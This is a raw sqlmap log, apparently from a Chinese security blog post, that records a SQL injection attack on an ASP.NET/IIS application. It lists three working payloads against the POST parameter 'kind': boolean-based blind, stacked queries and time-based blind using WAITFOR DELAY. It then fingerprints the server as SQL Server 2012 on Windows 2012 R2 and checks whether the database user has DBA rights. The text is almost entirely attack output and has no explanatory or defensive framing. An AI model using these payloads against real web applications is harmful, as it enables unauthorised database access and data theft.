 [14:08:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:08:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kind (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: kind=' AND 3457=(SELECT (CASE WHEN (3457=3457) THEN 3457 ELSE (SELECT 3827 UNION SELECT 5147) END))-- ClIm&pageIndex=1&beginTime=2021-03-01 00:0
0:00&endTime=2021-03-01 23:59:59
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: kind=';WAITFOR DELAY '0:0:5'--&pageIndex=1&beginTime=2021-03-01 00:00:00&endTime=2021-03-01 23:59:59
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: kind=' WAITFOR DELAY '0:0:5'-- xUmU&pageIndex=1&beginTime=2021-03-01 00:00:00&endTime=2021-03-01 23:59:59
---
[14:08:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2012
[14:08:21] [INFO] testing if current user is DBA
current user is DBA: False
[14:08:21] [INFO] fetched data logged to text files under 'C:\Users\Local\sqlmap\output\
[14:08:21] [WARNING] you haven't updated sqlmap for more than 511 days!!!
潇湘信安
https://blog.csdn.net/weixin_44991517